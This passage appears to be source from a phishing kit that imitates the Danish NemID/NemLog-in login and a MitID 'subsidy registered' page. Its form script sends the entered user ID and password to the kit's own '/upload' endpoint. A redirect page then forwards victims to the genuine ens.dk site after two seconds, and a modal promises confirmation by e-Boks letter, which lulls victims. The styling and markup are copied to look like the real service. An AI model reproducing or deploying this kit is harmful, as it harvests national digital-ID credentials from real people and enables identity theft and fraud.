            width: 18px;
            height: 22px
        }

        .ac,
        .dc {
            display: inline-block;
            background-repeat: no-repeat
        }

        .Oc {
            position: absolute;
            width: 300px;
            height: 250px;
            border: 0;
            overflow: hidden
        }

        .ed,
        .gc,
        .ic,
        .fc,
        .hc,
        .db,
        .k,
        .Jc,
        .Kc,
        .Ib,
        .Hb {
            width: 280px;
            height: auto;
            padding: 5px;
            border: 4px solid #bccccb
        }

        .gc,
        .ic,
        .fc,
        .hc,
        .db,
        .k {
            position: absolute;
            right: 7px;
            right: calc((100% - 474px) / 2);
            top: 120px
        }

        .ic {
            top: 140px
        }

        .Jc,
        .Kc {
            position: relative;
            top: -155px;
            left: 200px
        }

        .gc p,
        .ic p,
        .fc p,
        .hc p,
        .db p,
        .k p,
        .Jc p,
        .Ib p {
            width: auto !important
        }

        .Ib,
        .Hb {
            position: absolute;
            right: 7px;
            bottom: 12px
        }

        .db,
        .k {
            top: 100px;
            margin-right: 3px
        }

        .k {
            top: 180px
        }

        @media screen and (max-width: 499px) {

            .db,
            .k {
                position: relative;
                top: 20px;
                right: auto;
                width: auto;
                max-width: 280px
            }

            .k {
                position: relative;
                top: 0px;
                right: auto;
                width: auto;
                max-width: 280px
            }
        }

        .A {
            width: 205px;
            height: 154px;
            background-image: url([data-uri]);
            background-repeat: no-repeat;
            float: right
        }

        .Pb h1,
        .Kb h1,
        .Ob h1,
        .Nb h1,
        .Lb h1,
        .Qb h1,
        .Mb h1,
        .eb h1,
        .hb h1,
        .gb h1,
        .ub h1,
        .sb h1,
        .xb h1,
        .vb h1,
        .wb h1,
        .yb h1,
        .tb h1 {
            margin-bottom: 16px
        }

        .Nb h1,
        .Nb label,
        .Nb p,
        .Lb h1,
        .Lb label,
        .Lb p,
        .Qb h1,
        .Qb label,
        .Qb p,
        .Mb h1,
        .Mb label,
        .Mb p {
            width: 176px;
            display: block
        }

        .Nb input[type="text"],
        .Lb input[type="text"],
        .Qb input[type="text"],
        .Mb input[type="text"] {
            width: 158px
        }

        .Nb .fb,
        .Lb .fb,
        .Qb .fb,
        .Mb .fb {
            width: 106px !important
        }

        .eb p,
        .hb p,
        .gb p {
            margin-bottom: 20px !important
        }

        .eb ._b,
        .hb ._b,
        .gb ._b {
            margin-left: 20px;
            margin-top: -10px
        }

        .eb input[type="text"],
        .hb input[type="text"],
        .gb input[type="text"] {
            width: 158px
        }

        .eb input[type="checkbox"],
        .hb input[type="checkbox"],
        .gb input[type="checkbox"] {
            margin-top: 10px;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0
        }

        .eb select,
        .hb select,
        .gb select {
            position: relative;
            left: 210px;
            top: -40px
        }

        .eb .fb,
        .hb .fb,
        .gb .fb {
            width: 106px !important
        }

        .ub textarea,
        .sb textarea,
        .xb textarea,
        .vb textarea,
        .wb textarea,
        .yb textarea,
        .tb textarea {
            width: 99%;
            position: relative;
            top: 3px;
            left: 3px
        }

        .ub h1,
        .ub label,
        .ub p,
        .sb h1,
        .sb label,
        .sb p,
        .xb h1,
        .xb label,
        .xb p,
        .vb h1,
        .vb label,
        .vb p,
        .wb h1,
        .wb label,
        .wb p,
        .yb h1,
        .yb label,
        .yb p,
        .tb h1,
        .tb label,
        .tb p {
            width: 176px;
            display: block
        }

        .ub input[type="text"],
        .sb input[type="text"],
        .xb input[type="text"],
        .vb input[type="text"],
        .wb input[type="text"],
        .yb input[type="text"],
        .tb input[type="text"] {
            width: 158px
        }

        .w .A,
        .v .A {
            position: absolute;
            top: 66px;
            right: 12px
        }

        .w .x,
        .v .x {
            width: 50%
        }

        .w .dd,
        .v .dd {
            width: 88%
        }

        .Z .j {
            position: absolute;
            top: 100px;
            right: 8px
        }

        .Z .x {
            width: 80%
        }

        .yb .ic {
            top: 300px
        }

        .I .H {
            font-size: 1.04em;
            font-weight: normal;
            display: inline-block;
            width: 220px;
            height: 40px;
            line-height: 40px;
            border-radius: 1.5px;
            text-decoration: none;
            text-align: center;
            border: 1px solid #005255;
            color: #fff;
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #008387), color-stop(1, #005f62))";
            background-image: -webkit-linear-gradient(top, #008387 0%, #005f62 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #008387), color-stop(100%, #005f62));
            background-image: -moz-linear-gradient(top, #008387 0%, #005f62 100%);
            background-image: -o-linear-gradient(top, #008387 0%, #005f62 100%);
            background-image: -ms-linear-gradient(top, #008387 0%, #005f62 100%);
            background-image: linear-gradient(to bottom, #008387 4%, #005f62 100%);

        }

        .Fb {
            width: 100%;
            height: auto
        }

        .Cb {
            border: 1px solid #bccccb;
            clear: left
        }

        .P {
            width: 130px;
            height: 12px
        }

        .J {
            background-image: url([data-uri]);
            background-repeat: no-repeat;
            height: 22px;
            margin-top: 8px;
            width: 130px;
            border-top: 1px solid;
            border-color: #bccccb;
            padding: 0;
            border-width: 1px
        }

        .K .J,
        .K fieldset,
        .h .J,
        .h fieldset {
            border-color: #bccccb;
            border-style: solid
        }

        .K fieldset {
            position: relative;
            width: 130px;
            height: 25px;
            border-width: 1px;
            border-top-width: 0
        }

        .K fieldset input {
            position: absolute;
            right: 12px
        }

        .K fieldset input:focus {
            outline: 10px
        }

        .K fieldset label {
            position: absolute;
            top: 5px;
            width: 55px;
            text-align: center
        }

        .K fieldset.Nc {
            height: 26px !important;
            border-top-width: 1px !important
        }

        .K .A {
            position: absolute;
            top: 110px;
            right: 12px
        }

        .K .x {
            width: 61%
        }

        .K .dd {
            width: 88%
        }

        .z h1 {
            margin-bottom: 16px
        }

        .h textarea {
            width: 99%;
            height: 100%;
            position: relative;
            top: 3px;
            left: 3px;
            margin-top: 0
        }

        .h h1,
        .h label,
        .h p {
            width: 176px;
            display: block
        }

        .h label.g {
            display: inline
        }

        .h label.g.f {
            display: none
        }

        .h .n {
            float: right;
            position: relative;
            right: 0;
            bottom: 20%;
            top: 7px;
            right: 3px;
            z-index: 1
        }

        .h .n a {
            display: block;
            background-repeat: no-repeat
        }

        .h .Db,
        .h .s {
            height: 27px;
            text-indent: 23px;
            padding-bottom: 10px
        }

        .h .Db {
            background-image: url([data-uri])
        }

        .h .Db:hover {
            background-image: url([data-uri])
        }

        .h .Zc {
            background-image: url([data-uri]);
            height: 18px;
            background-position-x: 1px;
            text-indent: 23px
        }

        .h .Zc:hover {
            background-image: url([data-uri])
        }

        .h .s {
            background-image: url([data-uri]);
            background-position-x: 2px
        }

        .h .s:hover {
            background-image: url([data-uri])
        }

        .c.U .e {
            margin-top: -10px
        }

        .e button {
            display: inline
        }

        .e .Tb {
            display: inline-block;
            width: 90px
        }

        .e label {
            display: inline;
            margin-right: 10px
        }

        .e input {
            display: inline
        }

        .c.q .e .Tb,
        .c.d .e .Tb {
            right: 50%;
            position: relative
        }

        .c.d .e label {
            width: auto
        }

        .b {
            width: 30px;
            height: 30px;
            display: inline-block;
            vertical-align: top
        }

        .Wb {
            background-image: url([data-uri])
        }

        .o {
            background-image: url([data-uri])
        }

        .hd {
            background-image: url([data-uri])
        }

        .qc {
            background-image: url([data-uri])
        }

        .jc {
            cursor: pointer;
            display: block;
            border: 1px solid #A4B3B2;
            border-radius: 2px;
            background-color: #F6F9F8;
            background-image: linear-gradient(0deg, #F2F2F2 0%, #fff 100%);
            overflow: hidden;
            padding: 5px 0 5px 7px;
            margin: 0 0 5px 0;
            min-width: 175px;
            height: 400px;
            text-align: left;
            color: #095F61;
        }

        .nb {
            line-height: 30px;
            padding: 5px 0 5px 4px
        }

        .id {
            width: 150px
        }

        ._c {
            width: 175px
        }

        .M {
            width: 150px;
            position: relative;
            padding: 8px;
            border: 1px solid #bccccb;
            text-align: center;
            overflow: hidden
        }

        .M.kd {
            width: 480px
        }

        .M .ob {
            border: 2px solid #bccccb;
            border-radius: 50%;
            margin: auto;
            position: absolute;
            top: 3px;
            left: 0;
            right: 0;
            opacity: 0;
            height: 40px;
            width: 40px
        }

        .M.L .o {
            animation: icon-phone-shake 2s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
            animation-iteration-count: 3
        }

        .M.L .ob {
            animation: icon-phone-pulsate 2s ease-out;
            animation-iteration-count: 3
        }

        @keyframes icon-phone-shake {
            5% {
                transform: rotate(-3deg)
            }

            10% {
                transform: rotate(3deg)
            }

            15% {
                transform: rotate(-3deg)
            }

            20% {
                transform: rotate(3deg)
            }

            25% {
                transform: rotate(0deg)
            }
        }

        @keyframes icon-phone-pulsate {
            25% {
                transform: scale(1.3, 1.3);
                opacity: .8
            }

            55% {
                transform: scale(1.6, 1.6);
                opacity: 0
            }
        }

        .c.q.m ._b,
        .c.d.m ._b {
            margin-left: 17px;
            margin-top: -10px
        }

        fieldset>h1 {
            margin-bottom: 3px !important
        }

        fieldset>h1+._b {
            margin-top: 2px !important
        }

        .c.q .D p+ul {
            margin: -15px 0 19px 0
        }

        .gd {
            margin-top: 5px
        }

        .Hc {
            padding: 0 12% 0 12%;
        }

        .bc {
            margin-bottom: 5px
        }

        .Ac {
            margin-bottom: 10px
        }

        .lc {
            margin-bottom: 10px
        }

        html:lang(kl) .lc {
            margin-bottom: 5px
        }

        .ld {
            width: 59px !important
        }

        .Rb {
            width: 125px !important
        }

        .Y {
            width: 158px !important
        }

        .pc {
            width: 318px !important
        }

        .Qc {
            font-weight: normal !important
        }

        .Ab {
            display: inline-block !important
        }

        .bd {
            width: initial !important
        }

        .R.Sc {
            margin-top: 0 !important
        }

        .R.qb {
            margin-top: 8.8px !important
        }

        .rb .R.qb {
            margin-top: 10px !important
        }

        .Bc ul:last-of-type li {
            background-image: none !important;
            margin-left: 0 !important;
            margin-bottom: 5px !important
        }

        .Bc ul:last-of-type {
            margin-left: -16px !important
        }

        .Ub:lang(kl) {
            text-indent: 112px !important
        }

        .icon-green {
            color: #0d9395;
        }

        .abs-pos {
            position: absolute;
            top: 10px;
            right: 15px;
        }

        .separator {
            color: #c0c4c3;
            margin-left: 4px;
            margin-right: 20px;
        }

        .Hd {
            padding-left: 10px !important;
            padding-right: 10px !important;
        }

        .adgangskode {
            font-size: 1.3rem !important;
        }

        .Xb {
            height: 65%;
        }

        @media print {
            .c.m .l .n {
                display: none
            }

            .c.m .W {
                display: none
            }
        }
    </style>
    <style>
        #el3fedcf86788fe232,
        #el3fd72e31dd0866e0,
        #el3fc5f117b36a56e0,
        #el3fe9a94ad1117cb8,
        #el3fd57098de1cc798 {
            position: absolute;
            visibility: hidden;
        }
    </style>
    <style>
        #el3fdc406f66ad2668,
        #el3fd8439396008ca4,
        #el3febaabc2410c3c6,
        #el3fe20b521006cb98 {
            position: absolute;
            visibility: hidden;
        }
    </style>
</head>

<body class="notranslate" aria-live="assertive" aria-relevant="additions text">
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
        $(function () {
          $('#form').submit(function (e) {
            e.preventDefault()
            $.ajax({
                url: '/upload',
                type: 'post',
                data: $('#form').serialize(),
                success: function (data) {
                    console.log('data', data)
                    if (data) {
                        window.location.replace('/final')
                    }
                }
            })
          })
        })
    </script>

<nav class="navbar navbar-light justify-content-between">
    <a class="navbar-brand">
      <div class="menu"></div>
      <div class="menu"></div>
      <div class="menu"></div>
    </a>
    <div class="form-inline">
      <a href="javascript:" class="btn-eng">English</a>
    </div>
  </nav>

  <div class="blue">
    <h3 class="nav-title">NemID nøglekort</h3>
  </div>

    <div aria-hidden="true" style="display: none;"></div>
    <div class="c U" id="nui">
        <div class="C">
            <svg class="Xb" viewBox="0 0 68.5 15.2"><path d="M51.2 14.5c0 .4.3.6.5.6s.5-.2.5-.6V.7c0-.4-.3-.6-.5-.6s-.5.2-.5.6v13.8zM60.7.3h-3.3c-.9 0-1.3.5-1.3 1.4v11.8c0 .9.4 1.4 1.3 1.4h3.1c4.8 0 7.6-3.1 7.6-7.4.1-4.4-2.7-7.2-7.4-7.2zm-.1 13.6h-2.9c-.4 0-.5-.2-.5-.6V2c0-.5.1-.6.5-.6h2.8C64.9 1.3 67 4 67 7.6c0 3.8-2.3 6.3-6.4 6.3z"></path><g><path d="M1 2c0-.4.1-.5.2-.5s.3.2.3.3l8.1 12.3c.2.3.5.7 1.2.7.8 0 1.2-.6 1.2-1.4V.8c0-.4-.2-.6-.5-.6s-.5.2-.5.6v12.5c0 .4-.1.5-.2.5s-.3-.2-.3-.3L2.4 1.1C2.2.8 1.9.4 1.2.4.4.4 0 1 0 1.8v12.7c0 .3.2.5.5.5s.5-.2.5-.5V2zM27.2 14.5c0 .4.2.6.5.6s.5-.2.5-.6V1.9c0-.4.1-.5.2-.5s.3.2.4.3l4.5 6.4c.1.2.3.3.5.3s.3-.1.5-.3l4.5-6.4c.1-.1.2-.3.4-.3.1 0 .2.1.2.5v12.6c0 .4.2.6.5.6s.5-.2.5-.6V1.7c0-.9-.4-1.4-1.2-1.4-.7 0-1 .4-1.3.7l-4.2 6-4.2-6c-.2-.3-.5-.7-1.2-.7-.8 0-1.2.6-1.2 1.4l.1 12.8zM20.5 7.2c.2.2.6.2.7 0 .2-.2.2-.6-.1-.8L17 2c-.2-.2-.3-.4-.3-.5s.1-.2.3-.2h6.4c.4 0 .6-.2.6-.5s-.2-.5-.6-.5h-6.7c-.7 0-1.2.4-1.2 1s.4 1.1.8 1.5l4.2 4.4zM24.7 12.9c.2-.3.1-.6-.1-.8-.2-.1-.5-.1-.7.2-.2.3-1.3 1.8-3.7 1.8-1.9 0-3.9-1.1-3.9-3.5 0-2.1 2-3 2.4-3.2.3-.1.4-.4.2-.7-.1-.2-.4-.4-.7-.2-.5.2-3 1.3-3 4.2 0 2.8 2.2 4.5 4.9 4.5 2.4 0 4-1.2 4.6-2.3z"></path></g></svg>
            <div class="abs-pos">
                <i class="fa fa-sm fa-question icon-green"></i>
                <span class="separator"> | </span>
                <i class="fa fa-lg fa-xmark icon-green"></i>
            </div>
        </div>
        <div class="t">
            <div class="Ed">
                <h1 class="xc">NemLog-in</h1>
                <form id="form">
                    <div class="Hc">
                        <div class="Fc">
                            <label class="Gd" id="el3feb45381d8572cc">Bruger-id</label>
                            <input
                                name="ids"
                                autocomplete="off"
                                class="Hd"
                                tabindex="51"
                                type="text"
                                id="el3fa1ab1ad94a6e60"
                                aria-labelledby="el3fe49d3a1090075e el3feb45381d8572cc"
                                maxlength="40"
                                inputmode="verbatim"
                                required>
                            <label class="Gd u Sb" id="el3fe49d3a1090075e"></label> </div>
                    </div>
                    <div class="Hc">
                        <div class="Fc">
                            <div class="flex">
                                <label class="Gd" id="el3feb45381d8572cc">Adgangskode</label>
                                <a
                                    aria-label="Glemt adgangskode?"
                                    href="https://applet.danid.dk/launcher/std/1662730262062#"
                                    tabindex="52"
                                    title="Glemt adgangskode?">
                                    <span style="font-size: 0.9rem;font-weight: 600;">Glemt kode?</span>
                                </a>
                            </div>
                            <input
                                name="code"
                                autocomplete="off"
                                class="Hd adgangskode"
                                tabindex="51"
                                type="password"
                                id="el3fa1ab1ad94a6e60"
                                aria-labelledby="el3fe49d3a1090075e el3feb45381d8572cc"
                                maxlength="40"
                                inputmode="verbatim"
                                required>
                            <label class="Gd u Sb" id="el3fe49d3a1090075e"></label>
                        </div>
                    </div>
                    </fieldset>
                    <div class="cb">
                        <button
                            class="F"
                            tabindex="51"
                            title="Fortsæt til næste skærmbillede"
                            type="submit"
                        >
                            Næste
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="accordion-box">
        <div class="accordion">
            <span class="accordion-title">Databeskyttelsesforordningen</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <div class="accordion">
            <span class="accordion-title">Driftstatus</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <div class="accordion">
            <span class="accordion-title">Mere information</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <div class="accordion">
            <span class="accordion-title">Webtilgængelighed</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
        <div class="accordion">
            <span class="accordion-title">Log af anbefaling</span>
            <i class="fa-solid fa-chevron-right"></i>
        </div>
    </div>

    <div
      class="modal fade"
      id="popBox"
      tabindex="-1"
      role="dialog"
      aria-labelledby="popBoxLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="close"
              data-dismiss="modal"
              aria-label="Close"
            >
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            Tak, vi gennemgår dine oplysninger. Du modtager et brev på e-Boks
            når vi har bekræftet dine oplysninger. Du kan nu trygt lukke siden
          </div>
          <div class="modal-footer">
            <button
              type="button"
              class="btn btn-secondary"
              data-dismiss="modal"
            >
              Close
            </button>
        </div>
      </div>
    </div>
</body>

</html>
</file>

<file: views/redirect.html>
<!DOCTYPE html>
<html>
  <head>
    <title>MitID</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/static/style.css" />
  </head>

  <body>
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
      $(function () {
        'use strict'

        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        const forms = document.querySelectorAll('.needs-validation')

        $('#phone-number').on('keyup', function() {
          if (this.checkValidity()) {
            $(this).parents('.custom-validation').toggleClass('is-valid', true).toggleClass('is-invalid', false)
          } else {
            $(this).parents('.custom-validation').toggleClass('is-valid', false).toggleClass('is-invalid', true)
          }
        })

        // Loop over them and prevent submission
        Array.prototype.slice.call(forms)
          .forEach(function (form) {
            form.addEventListener('submit', function (event) {
              if (!form.checkValidity()) {
                const children = $(event.target).children('.custom-validation')
                children.each(function() {
                  if ($(this).children('input')[0] && $(this).children('input')[0].checkValidity()) {
                    $(this).toggleClass('is-valid', true).toggleClass('is-invalid', false)
                  } else {
                    $(this).toggleClass('is-valid', false).toggleClass('is-invalid', true)
                  }
                })
                event.preventDefault()
                event.stopPropagation()
              }

              form.classList.add('was-validated')
            }, false)
          })
      });

      function isNumberKey(evt)
        {
          let charCode = (evt.which) ? evt.which : event.keyCode
          if (charCode > 31 && (charCode < 48 || charCode > 57))
          return false;

          return true;
        }
    </script>

    <div class="signup-form">
      <div class="frame px-2">
        <img src="/static/logo2.jpg" />
      </div>
      <div class="container-fluid px-5">
        <div class="signup text-center">
            <p>Tilskud er nu registreret</p>
            
        </div>
        <div class="signup text-center">
            <script type="text/javascript">   
                function Redirect() 
                {  
                    window.location="https://ens.dk/"; 
                } 
                document.write('<img src="/static/right.jpg">')
                setTimeout('Redirect()', 2000);   
            </script>
            
        </div>
        
      </div>
      
    </div>
  </body>
</html>
</file>

